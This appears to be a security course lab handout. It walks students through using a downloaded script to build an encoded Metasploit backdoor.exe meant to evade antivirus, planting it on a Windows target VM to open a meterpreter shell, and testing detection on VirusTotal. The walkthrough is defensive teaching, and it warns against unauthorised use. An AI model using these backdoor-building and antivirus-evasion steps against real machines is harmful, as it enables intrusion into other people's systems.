Don't do it without the target's permission--that's a crime!
This time we'll use a script that adjusts the file and recompiles it to fix that problem..
In Kali, in a Terminal window, execute these commands:
apt-get update
apt-get install mingw32-runtime mingw-w64 mingw gcc-mingw32 mingw32-binutils
In Kali, in a Terminal window, execute these commands:

wget https://samsclass.info/120/proj/vanish.sh --no-check-certificate
ll van*
(Note that the second command is two lowercase L
characters, not the number 11.)

In Kali, in a Terminal window, execute these commands to change the permissions on the script, move it to the correct folder, and run it:
chmod a+x vanish.sh
mv vanish.sh /pentest/exploits/framework
cd /pentest/exploits/framework
./vanish.sh

At the "Which Interface to use ?" prompt, type the name of the interface that connects to your target, probably eth0 and press Enter.
At the "What Port Number are we gonna listen to?" prompt, type 4444 and press Enter.
At The "Please Enter A Random Seed Number 1-10000, The Larger The Number The Larger The Resulting Executable :" Prompt, type 1122 (or any other number) and press Enter.
At The "How many times you want to encode ? 1-20 :" Prompt, type 1 and press Enter.

Wait while the script runs. Messages about "shikata_ga_nai" and other encoders scroll by, as shown below:

When the script is done, it will launch a payload handler, as shown below:
mv /pentest/exploits/framework/seclabs/backdoor.exe /root/Desktop

Drag the backdoor.exe file out of the virtual machine and drop it on the host machine's desktop.
Drag the backdoor.exe file from the host machine's desktop and drop it on the Windows target virtual machine's desktop.
If you are not using VMware, or if the drag-and-drop fails, you can move the file another way, such as via e-mail or a USB stick.
You should see a session open, and a "meterpreter>" prompt, as shown below:

shell
Save a screen capture with a filename of "Proj 7xa from YOUR NAME".
In Firefox, go to https://www.virustotal.com/
Click the "Choose File" button. Navigate to Desktop and double-click backdoor.exe
In the VirusTotal web page, click the "Scan It!" button.
If you see a "File already analyzed" message, click the "View last analysis" button.

The analysis shows that some of the antivirus engines detected the file--14 out of 41, when I did it, as shown below. You may see different numbers, but some of the engines should detect it.
Save a screen capture with a filename of "Proj 7xb from YOUR NAME".
Email the images to cnit.120@gmail.com with a subject of "Project 7x from YOUR NAME".
With a different seed, port, and 8 iterations, I still got detected by 13/42 AV engines.

I even modified the script to use each encoder a different number of times, as shown below, and it was still detected by 12/42 AV scanners.
That's how things are supposed to work; the AV vendors are catching on.
http://www.damballa.com/downloads/r_pubs/WP_SerialVariantEvasionTactics.pdf
http://synjunkie.blogspot.com/2008/10/metasploit-payloads-msfpayload.html
http://carnal0wnage.attackresearch.com/2010/03/msfencode-msfpayload-into-existing.html
http://www.securitylabs.in/2011/12/easy-bypass-av-and-firewall.html
Last modified: 12-9-14 12:29 pm